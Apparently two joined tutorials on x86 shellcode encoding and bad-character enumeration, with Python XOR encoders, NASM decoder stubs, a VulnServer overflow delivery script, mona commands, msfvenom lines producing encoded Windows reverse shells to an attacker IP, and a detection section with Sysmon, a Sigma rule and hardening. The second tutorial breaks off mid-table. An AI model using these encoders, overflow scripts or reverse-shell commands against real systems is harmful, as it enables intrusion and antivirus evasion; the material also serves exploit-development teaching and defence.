Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
You found the overflow. You control EIP. Your execve("/bin/sh") payload runs perfectly in the debugger — and then dies the moment it crosses the wire. Nine times out of ten the culprit is a single byte the transport or a string routine refused to carry intact. A \x00 that strcpy treated as end-of-string. A \x0a the protocol parser read as newline. The fix isn’t a better payload; it’s an encoder that launders the offending bytes out, plus a tiny decoder that rebuilds the original at runtime.
This walks through XOR encoding end to end — the byte math, a Python encoder, a position-independent decoder stub in x86 NASM, a per-chunk keyed variant, stack-based decoding, and what shikata_ga_nai adds on top. Every stub here decodes a benign exit(0) payload. The point is to understand the mechanism well enough to detect and defend against it, so the final third is all blue team.
1. Why Shellcode Breaks: Bad Characters
A bad character is any byte value the delivery path mangles, truncates, or drops before your shellcode lands in executable memory intact. The constraint comes from the vulnerability, not from the payload.
| Byte | Name | Why it breaks things |
|---|---|---|
\x00 | NULL | Terminates C strings; strcpy/sprintf stop copying here |
\x0a | Line Feed | Read as end-of-input by line-oriented protocols and gets |
\x0d | Carriage Return | Paired with \x0a in HTTP/SMTP headers; often stripped |
\x20 | Space | Token delimiter in many parsers |
\xff | 0xFF | Sentinel / length markers in some binary protocols |
The list is per target. A web exploit might tolerate \x00 (the buffer isn’t a C string) but choke on \x26 (&) because of URL parsing. You don’t guess — you measure (Section 3).
2. The XOR Contract
XOR is the canonical encoding operation for one reason: it’s its own inverse. XOR a byte with a key, XOR the result with the same key, and you’re back where you started.
A ⊕ K ⊕ K = A| A | K | A ⊕ K |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
There’s no key schedule, no S-box, no state to carry — which matters because every byte of decoder stub is a byte that isn’t shellcode. A single-byte XOR decoder fits in well under 20 bytes. That economy is exactly why it shows up in real tooling and why analysts learn to recognize its shape on sight.
The encoder’s job is to pick a key K such that original_byte ⊕ K is never a bad character — for every byte in the payload. If a candidate key produces even one collision, throw it away and try the next. And if the encoded output ever lands on \x00, that’s a bad char too; re-key.

3. Finding the Bad Chars
Before you encode anything, you enumerate what to avoid. The workflow is mechanical:
- Build a test pattern of all 256 byte values,
\x00through\xff, minus any you already know are bad. - Drop it into the vulnerable buffer and dump the buffer from memory.
- Diff the dump against what you sent. The first byte that’s wrong (mangled, missing, or where the copy stopped) is a bad char.
- Add it to the list, regenerate the pattern without it, repeat until the whole pattern survives byte-for-byte.
A small diff helper makes step 3 fast:
#!/usr/bin/env python3
# Bad-char scanner: compare what you sent vs. what landed in memory.
def first_bad(expected: bytes, received: bytes):
for i, (e, r) in enumerate(zip(expected, received)):
if e != r:
return i, hex(e), hex(r) # index, sent, received
if len(expected) != len(received):
return min(len(expected), len(received)), "(truncated)", None
return None
# expected = bytes(range(0x01, 0x100)) # full pattern minus \x00
# received = open("dump.bin","rb").read()
# print(first_bad(expected, received))Truncation tells you something extra: the byte right before where the copy stopped is usually the terminator. Note it, exclude it, run again.
4. Building an XOR Encoder in Python
The encoder ingests raw shellcode and the confirmed bad-char set, searches for a clean single-byte key, and emits the encoded blob.
#!/usr/bin/env python3
# XOR shellcode encoder — teaching / authorized-lab use only.
# Benign x86 stub: exit(0) (xor eax,eax; mov al,1; xor ebx,ebx; int 0x80)
shellcode = bytes([0x31, 0xc0, 0xb0, 0x01, 0x31, 0xdb, 0xcd, 0x80])
bad_chars = {0x00, 0x0a, 0x0d}
def find_key(sc, bad):
for key in range(1, 256):
if key in bad:
continue
if all((b ^ key) not in bad for b in sc): # no encoded byte is bad
return key
return None
key = find_key(shellcode, bad_chars)
if key is None:
raise SystemExit("[-] No single-byte key is clean. Use per-chunk keying.")
encoded = bytes(b ^ key for b in shellcode)
print(f"[+] key = {hex(key)}")
print(f"[+] length = {len(encoded)}")
print("[+] blob = " + "".join(f"\\x{b:02x}" for b in encoded))If find_key returns None, no single byte can XOR the whole payload clean — you’ve over-constrained the key space. That’s the cue to move to a per-chunk scheme (Section 7), where each chunk gets its own key.
5. The Decoder Stub in x86 (NASM)
The stub runs first on the target, decodes the bytes that follow it, and jumps into them. The hard part is position independence: the stub doesn’t know its own load address, so it can’t hardcode a pointer to the encoded blob. The classic answer is JMP-CALL-POP — a forward jmp short to a call that points backward, so the call pushes the address of the bytes immediately after it. pop that return address and you’ve located your payload at runtime.
section .text
global _start
_start:
jmp short get_payload ; (1) hop over the decoder to the CALL
decoder:
pop esi ; (3) ESI -> first encoded byte
xor ecx, ecx
mov cl, payload_len ; loop counter = payload length
decode_loop:
xor byte [esi], 0xAA ; (4) decode one byte, key = 0xAA
inc esi ; advance
loop decode_loop ; ECX--, repeat while non-zero
jmp payload ; (5) run the now-decoded shellcode
get_payload:
call decoder ; (2) pushes addr of `payload`, jumps back
payload:
db 0xcc, 0xcc, 0xcc ; <-- splice encoder output here
payload_len equ $ - payloadjmp payload assembles to a relative offset, so it stays position-independent without touching ESI. The loop instruction (0xE2) decrements ECX and branches while non-zero.
Here’s the gotcha that cost me an afternoon once: CL is eight bits. mov cl, payload_len silently truncates anything over 255 bytes, so a 300-byte payload decodes only its first 44 bytes and then jumps into still-encoded garbage. The crash makes no sense until you check ECX. For longer payloads, use the full mov ecx, payload_len and clear ECX with xor ecx, ecx first.
Build and extract:
nasm -f elf32 stub.asm -o stub.o
ld -m elf_i386 stub.o -o stub
objdump -d stub # eyeball the opcodes
objcopy -O binary --only-section=.text stub stub.bin
xxd -i stub.bin # emit a C array of the bytesTo confirm the assembled stub plus spliced payload actually executes, test it in a throwaway VM — never on your host, never networked:
/* LAB ONLY — disposable VM, no network.
gcc -m32 -z execstack -fno-stack-protector test.c -o test */
#include <stdio.h>
unsigned char buf[] =
"\xeb\x0d\x5e\x31\xc9\xb1\x08\x80\x36\xaa\x46\xe2\xfa\xeb\x05"
"\xe8\xee\xff\xff\xff" /* + encoded payload bytes */;
int main(void) {
printf("stub length: %zu\n", sizeof(buf) - 1);
((void(*)())buf)();
return 0;
}
6. The Stub Must Be Clean Too
This is the mistake nearly every student makes: they encode the payload until it’s spotless, splice it in, and the exploit still dies — because the decoder stub’s own opcodes contain a bad char. The transport doesn’t care which bytes are “payload” and which are “decoder.” Every byte in the buffer has to survive.
So audit the stub bytes the same way you audit everything else:
#!/usr/bin/env python3
# Flag any decoder-stub byte that collides with the bad-char set.
from capstone import Cs, CS_ARCH_X86, CS_MODE_32
def audit_stub(stub: bytes, bad: set):
md = Cs(CS_ARCH_X86, CS_MODE_32)
for ins in md.disasm(stub, 0x0):
raw = stub[ins.address:ins.address + ins.size]
hits = [hex(b) for b in raw if b in bad]
tag = f" <-- BAD {hits}" if hits else ""
print(f"{ins.address:04x} {ins.mnemonic:6} {ins.op_str}{tag}")When a hit shows up, rewrite the instruction to a semantically equal one with different opcodes. The textbook example: xor eax, eax assembles to \x31\xc0. If \x31 is bad, swap in sub eax, eax → \x29\xc0, which zeroes the register just as well. Same trick rescues xor ecx, ecx (\x31\xc9 → sub ecx, ecx = \x29\xc9). Keep a mental table of these substitutions; you’ll lean on it constantly.
7. Per-Chunk Keyed Encoding
When the bad-char set is large enough that no single key clears the whole payload, split the work. Break the shellcode into N-byte chunks; for each chunk, search for a byte that XORs that chunk clean, then prepend the chosen key byte to the chunk. The decoder reads the key, applies it to the following N bytes, advances, and repeats.
; Per-chunk keyed decoder. Layout: [key][d0][d1] [key][d0][d1] ... [marker]
decode_chunk:
mov al, [esi] ; AL = key for this chunk
inc esi ; ESI -> first data byte
xor byte [esi], al ; decode data byte 0
inc esi
xor byte [esi], al ; decode data byte 1
inc esi
cmp byte [esi], 0x90 ; end-marker (raw, unencoded NOP)?
jne decode_chunk
jmp payload_start ; first decoded byte| Scheme | Pro | Con |
|---|---|---|
| Fixed single key | Smallest stub; one xor per byte | Fails when bad-char set is dense |
| Per-chunk key | Survives tight bad-char sets | Larger blob (one key byte per chunk); bigger stub |
The end-marker matters here: a fixed length is brittle, so a sentinel lets the decoder run until it sees the marker instead of carrying a hardcoded count. Pick a marker value that can’t appear as a chunk key or you’ll halt early. If 0x90 is a plausible key, use a distinctive two-byte sentinel instead.
8. Stack-Based Decoding
In-place decoding writes over the encoded blob where it sits. Sometimes you’d rather leave the original untouched and decode into fresh stack space — useful when the landing buffer is read-only or you want the executable copy somewhere predictable.
decoder:
pop esi ; ESI -> encoded payload
sub esp, 0x200 ; reserve 512 bytes of scratch
mov edi, esp ; EDI -> destination buffer
xor edx, edx ; offset = 0
copy_decode:
mov al, [esi + edx] ; fetch encoded byte
cmp al, 0xcc ; raw end-marker?
je run
xor al, 0xaa ; decode with key
mov [edi + edx], al ; write to stack
inc edx
jmp copy_decode
run:
jmp edi ; execute decoded shellcode on the stackEDX tracks the running offset into both source and destination; the marker is checked before decoding so it stays a literal sentinel. The catch: sub esp must reserve enough room, and the marker can’t collide with an encoded byte. This pattern is also the one DEP/NX and Arbitrary Code Guard hit hardest — you’re executing freshly written stack memory, which is exactly what those mitigations exist to stop (Section 10).
9. shikata_ga_nai: the State of the Art
The single-byte XOR loop is trivially signatured — that tight xor / inc / loop sequence is a detection rule. Metasploit’s shikata_ga_nai answers with a polymorphic XOR additive feedback encoder. Two ideas carry it:
- Chained, self-modifying key. Each decoded byte feeds into the key used for the next. Get one byte or the initial key wrong and the whole tail decodes to noise — which also frustrates partial emulation.
- Metamorphic stub generation. The decoder is rebuilt with reordered and substituted instructions every time, so two payloads from the same source share no static signature. Its GetPC routine is deliberately obfuscated, using FPU instructions like
fstenv [esp-0xc]to recoverEIPwithout a tell-taleCALL— a deliberate jab at emulators that don’t model the FPU.
You don’t need to build one to defend against it. The lesson for blue teams is the opposite: stop chasing the encoded bytes and watch the behavior, because the bytes are designed to be different every time and the behavior isn’t.

10. Detection and Defense: What the Blue Team Sees
The encoded payload is, by construction, a poor signature target. The decoder’s behavior is not. Two heuristics catch nearly every variant: self-modifying memory (a region writes to itself, then executes), and execution from writable memory (RWX stack/heap pages, VirtualAlloc(PAGE_EXECUTE_READWRITE)).
| Behavior | What it reveals |
|---|---|
Tight xor/inc/loop over a code region | Classic fixed-key decoder stub |
| Region transitions writable → executable | Decoded payload about to run |
| Execution from unbacked memory | Code with no file on disk behind it |
Sysmon Event IDs
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Loader/injector process spawn |
7 | Image Loaded | DLLs from temp/download paths into system processes |
8 | CreateRemoteThread | Thread created in another process — low-volume, high-signal |
10 | ProcessAccess | Cross-process memory access; inspect GrantedAccess and CallTrace |
25 | ProcessTampering | In-memory image diverges from disk (hollowing / in-memory decode) |
Configuration is where visibility quietly dies. The SwiftOnSecurity sysmon-config excludes kernel32.dll as a StartModule, which silently suppresses Event ID 8 for injections that go through LoadLibraryW. Remove that StartModule exclusion to restore coverage.
Sigma Rule
title: Shellcode Injection via Suspicious Cross-Process Access
logsource:
product: windows
category: process_access
detection:
selection:
GrantedAccess:
- '0x147a'
- '0x1f3fff'
CallTrace|contains: 'UNKNOWN'
condition: selection
level: high
tags:
- attack.t1055A CallTrace of UNKNOWN means the access originated from unbacked memory — no module owns those instructions, which is exactly the fingerprint a decoded payload leaves.
ETW providers
| Provider | Purpose |
|---|---|
Microsoft-Windows-Threat-Intelligence | Kernel-level VirtualAlloc/VirtualProtect/WriteProcessMemory/CreateRemoteThread; consumed by PPL EDRs |
Microsoft-Windows-Security-Auditing | Event ID 4688 process creation with command line |
| AMSI | Inspects script content after deobfuscation, before execution |
Hardening
bcdedit /set nx AlwaysOn— system-wide DEP/NX blocks execution of decoded stack/heap output.- Arbitrary Code Guard (ACG) via
ProcessDynamicCodePolicy— forbids self-modifying and dynamically generated code, which directly kills in-place XOR decode. - Code Integrity Guard (CIG) via
ProcessSignaturePolicy— blocks unsigned image loads. - Watch for
AmsiScanBufferpatching, the standard AMSI bypass; pair AMSI with constrained language mode and allowlisting. - Scan for RWX and unbacked regions with
pe-sieve,Moneta, orHunt-Sleeping-Beacons— the residue a decoded payload leaves behind.
11. Tools
| Tool | Description | Link |
|---|---|---|
| NASM | Assemble x86/x64 decoder stubs | nasm.us |
| GDB + pwndbg | Single-step the decode loop, inspect ESI/ECX | gdb.gnu.org |
| objdump / objcopy | Disassemble stubs, extract .text bytes | gnu.org |
| Capstone | Programmatic opcode audit for bad chars | capstone-engine.org |
| pwntools | Encoder/exploit automation (pwnlib.encoders) | docs.pwntools.com |
| pe-sieve / Moneta | Scan live processes for RWX / unbacked memory | github.com |
| Sysmon | Endpoint telemetry for Event IDs 8, 10, 25 | learn.microsoft.com |
12. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Obfuscated Files or Information | T1027 | Entropy/structure anomalies; encoded blob with decoder prefix |
| Encrypted/Encoded File | T1027.013 | Static scan for XOR-loop stub patterns near high-entropy data |
| Deobfuscate/Decode Files or Information | T1140 | Self-modifying memory; ACG violations; ETW VirtualProtect |
| Process Injection | T1055 | Sysmon 8/10; Sigma on GrantedAccess + CallTrace: UNKNOWN |
| PE Injection | T1055.002 | Shellcode written into another process; RWX region creation |
| Reflective Code Loading | T1620 | Execution from unbacked memory; pe-sieve / Moneta |
Summary
- XOR encoding survives bad-char-hostile delivery paths because XOR is self-inverse — encode once, decode at runtime with the same key.
- The decoder stub uses JMP-CALL-POP to find itself in memory, then loops
xor byte [esi], keyover the encoded payload and jumps in; aCLloop counter silently caps you at 255 bytes. - The stub’s own opcodes must be bad-char-clean too — audit them with Capstone and substitute equivalent instructions (
sub eax,eaxforxor eax,eax). - Per-chunk keys and stack-based decode handle dense bad-char sets and read-only buffers;
shikata_ga_naiadds polymorphism so the encoded bytes never signature the same way twice. - Defenders ignore the shifting bytes and hunt the behavior — self-modifying RWX memory,
CallTrace: UNKNOWNon Sysmon Event ID10, and ACG/DEP violations on execution.
Related Tutorials
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
- Bad Characters, Null Bytes, and Restricted Character Sets
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
References
- Obfuscated Files or Information, Technique T1027 – Enterprise | MITRE ATT&CK®
- Obfuscated Files or Information: Encrypted/Encoded File, Sub-technique T1027.013 – Enterprise | MITRE ATT&CK®
- Exploit Writing Tutorial Part 9: Introduction to Win32 Shellcoding | Corelan Cybersecurity Research
- How to Use msfvenom (Bad Chars & Encoders) | Metasploit Documentation – Offensive Security
- MSFencode – Encoding Shellcode to Remove Bad Characters | Metasploit Unleashed – Offensive Security
- Encapsulating Antivirus (AV) Evasion Techniques in Metasploit Framework | Rapid7 Whitepaper
Bad Characters, Null Bytes, and Restricted Character Sets
Objective: Understand why certain bytes corrupt, truncate, or transform shellcode in stack-based buffer overflows, how to systematically enumerate a target’s restricted character set, and how to adapt encoding or instruction substitution to survive those constraints — alongside how defenders detect the resulting exploitation patterns.
1. What Are Bad Characters? The Concept Explained
A bad character is any byte that causes the vulnerable application’s input-handling routine to misbehave: corrupt, truncate, or transform the payload before it reaches EIP. There is no universal set. The exact bad characters depend on the application’s parsing logic and the protocol in use.
Shellcode cannot contain bytes that the target interprets incorrectly — a newline, a delimiter, or a string terminator. The root cause is usually a string-handling function. C runtime (CRT) routines like strcpy, strncpy, strcat, sprintf, and the deprecated gets operate on null-terminated buffers and stop on specific sentinel bytes.

When you inspect memory after a crash, you are hunting for three distinct failure modes:
- Missing bytes — characters stripped entirely by a sanitiser.
- Altered bytes — characters transformed (e.g.,
\x80appearing as\x01). - Premature termination — a byte that halts the copy, so nothing after it is written.
Identifying which bytes trigger these behaviors is a mandatory phase before any reliable shellcode can be placed.
2. Why \x00 Is Always the First Enemy
The null byte (\x00) is always a bad character in string-based overflows. C-style string functions treat \x00 as the terminator, so any shellcode byte following a null is silently discarded.
| Function | Behavior on \x00 |
|---|---|
strcpy | Stops copying at the first null |
strncpy | Stops at null or n bytes |
strlen | Returns length up to first null |
sprintf | Terminates the formatted string |
gets | Legacy, present in old targets |
At the assembly level, strlen walks the buffer comparing each byte to zero and breaks on a match — that loop defines the truncation boundary. This is not a convention; it is a property of how the Windows CRT and Win32 LPSTR / LPWSTR parameters handle null-terminated strings.
Network contexts differ. A socket recv call reads a fixed byte count and will pass null bytes through the wire into the buffer. So \x00 may survive transport but still die the moment the data hits a strcpy. Treat the string API and the socket as separate constraint layers.
3. Common Bad Characters by Protocol and Context
Restrictions come from three sources: protocol-specific rules (HTTP terminating on \x0D\x0A), application sanitisation (stripping nulls or high bytes), and encoding layers (Base64 or Unicode transformations).
| Byte | Hex | Reason |
|---|---|---|
| Null | \x00 | String terminator — always bad in string overflows |
| Line Feed | \x0A | Newline — terminates input in many protocol parsers |
| Carriage Return | \x0D | CR — terminates input lines (HTTP, SMTP, POP3) |
| Space | \x20 | Whitespace delimiter — terminates tokens in some parsers |
| Form Feed | \xFF | Causes issues in some parsing contexts |
A web server vulnerable in its URI handler is the canonical restricted-set case: the legal URI character set is small, and non-printable or extended characters are rejected outright, narrowing or preventing exploitation. SMTP, POP3, and FTP argument parsers each impose their own delimiters.
4. Building and Sending the Test Byte Array
The standard methodology: generate every non-null byte (\x01–\xFF), place it after the EIP-overwrite offset, crash the target, and compare sent versus received in memory. Python builds the array cleanly:
# Generate \x01 through \xFF (255 bytes, null excluded)
badchar_test = bytearray(range(1, 256))
offset = 2003 # VulnServer TRUN EIP offset (illustrative)
buf = b"A" * offset
buf += b"B" * 4 # EIP overwrite marker
buf += bytes(badchar_test) # byte array lands at ESP
buf += b"C" * (3000 - len(buf)) # paddingYou then deliver that buffer to the vulnerable service running under a debugger:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.10", 9999))
s.recv(1024)
s.send(b"TRUN /.:/" + buf) # VulnServer TRUN command
s.close()After the crash, the \x01–\xFF block should appear contiguously in memory, typically at or near ESP.
5. Inspecting Memory: Immunity Debugger and mona.py
In Immunity Debugger, follow ESP in the hex dump and use the mona plugin to diff what you sent against what landed.
!mona config -set workingfolder c:\mona\%p
!mona bytearray -cpb "\x00"
!mona compare -f c:\mona\bytearray.bin -a <ESP_address>!mona configsets the output directory.!mona bytearray -cpb "\x00"writes a referencebytearray.bin(all\x01–\xFF) excluding the specified bad chars.!mona comparediffs the reference file against the live memory at the suppliedESPaddress and prints a per-byte verdict.
Annotated mona output looks like:
[+] Comparing with memory at address 0x00ab1a30
Only the first 18 bytes were identical
Possibly bad chars: 0a 0d
[+] Bytes omitted from input: ...6. Iterative Elimination: Narrowing the Bad List
Mona flags where the sequence diverges. The critical nuance: only the first byte of a corrupted run is necessarily bad. Subsequent corruption is often a knock-on effect of that first offender shifting alignment.
If memory shows 11 12 13 15 with 14 missing, then \x14 is the only confirmed bad character at that step — not \x15 or anything after it. Add \x14 to your exclusion list, regenerate, and re-run:
BADCHARS = b"\x00\x0a\x0d" # grows one confirmed byte per pass
full = bytearray(range(1, 256))
test = bytes(b for b in full if b not in BADCHARS)
# rebuild buffer with `test`, resend, re-inspect under the debuggerRepeat the send → inspect → eliminate cycle until the entire \x01–\xFF block (minus the confirmed bad bytes) appears intact at ESP. Mirror the same exclusion list in !mona bytearray -cpb "..." so the reference file matches.

7. Encoding Shellcode with msfvenom

Once the bad-char set is known, generate shellcode that avoids it. msfvenom‘s -b flag specifies the forbidden bytes; it then picks an encoder — x86/shikata_ga_nai by default — to re-encode around them.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
-b '\x00\x0a\x0d\x20' -e x86/shikata_ga_nai -f pythonx86/shikata_ga_nai (ranked excellent) is a polymorphic XOR additive-feedback encoder. It reorders instructions and dynamically selects registers, producing different output each run and frustrating signature-based detection.
Size overhead is real. Encoding inflates the payload — a 71-byte stub can grow to 98 bytes after one shikata_ga_nai pass. Account for buffer space accordingly.
Failure case: when the bad-char list is too restrictive, shikata_ga_nai may abort with "A valid opcode permutation could not be found". Fall back to an alternative encoder:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
-b '\x00\x0a\x0d\x20\xff' -e x86/call4_dword_xor -f pythonx86/call4_dword_xor and x86/countdown use different decoder stubs that may satisfy tighter constraints.
8. Alphanumeric and Printable-Only Constraints
When so many bytes are forbidden that standard encoders fail, switch to printable-ASCII-only output. x86/alpha_mixed (msfvenom) and the standalone Alpha2 tool emit shellcode confined to the \x21–\x7E printable range — ideal when the target only passes printable URI characters.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
-e x86/alpha_mixed BufferRegister=ESP -f pythonThe BufferRegister option tells the decoder which register points to the payload, removing the self-locating GetPC stub. The trade-off is size — an alphanumeric payload can balloon to 710 bytes or more. When the available buffer cannot hold an inflated payload, stage a small egghunter to search memory for a larger second-stage payload placed elsewhere.
9. Instruction Substitution: Jumping Without Bad Opcodes
Sometimes the bad character lives in your jump opcode, not your shellcode body. The short JMP maps to \xEB, and \xEB is frequently bad in HTTP and other network-protocol targets — so the instruction cannot be used as-is.
| Instruction | Opcode bytes | Notes |
|---|---|---|
JMP SHORT +6 | \xEB \x06 | \xEB often restricted |
JE / JNE pair | \x74 .. \x75 .. | Two complementary branches always taken together |
Near JMP | \xE9 .. .. .. .. | Alternative when \xEB is bad |
A bad-char-safe substitution uses a conditional pair that, regardless of the zero flag, always transfers control:
; JMP SHORT replacement using complementary conditionals
je short target ; 74 xx -> jump if ZF=1
jne short target ; 75 xx -> jump if ZF=0
; one branch is always taken; no \xEB byte present
target:
; decoder / shellcode continues hereIn SEH overwrites, the 4-byte nSEH field typically holds a JMP SHORT to the handler stub — its opcode bytes must also dodge the bad-char set. Use mona or WinDbg to locate suitable jump equivalents and clean POP POP RET gadgets.
10. Unicode / Wide-Character Transformations
A distinct constraint class: some applications convert input via MultiByteToWideChar() (Win32) or mbstowcs() (CRT), expanding each byte to a wide character and effectively inserting a null after every byte. This breaks shellcode alignment entirely — it is transformation, not stripping.
# You send: \x41\x42
# Memory shows: \x41\x00\x42\x00 <- every odd byte zeroed
sent = b"\x41\x42"
observed = b"\x41\x00\x42\x00" # Unicode expansion in the debuggerA naive \x01–\xFF array will look catastrophically corrupted under this transformation because every byte appears null-padded. The classical mitigation is Venetian shellcode — manually constructed so that the injected null bytes become harmless padding instructions, letting the real opcodes survive expansion. Identify these buffers by spotting the regular \x00 interleave in the hex dump.
11. Common Attacker Techniques
| Technique | Description |
|---|---|
| Bad-char enumeration | Inject \x01–\xFF, diff memory, identify forbidden bytes |
| Shellcode encoding | Re-encode with shikata_ga_nai / call4_dword_xor to avoid bad bytes |
| Alphanumeric shellcode | alpha_mixed / Alpha2 for printable-only constraints |
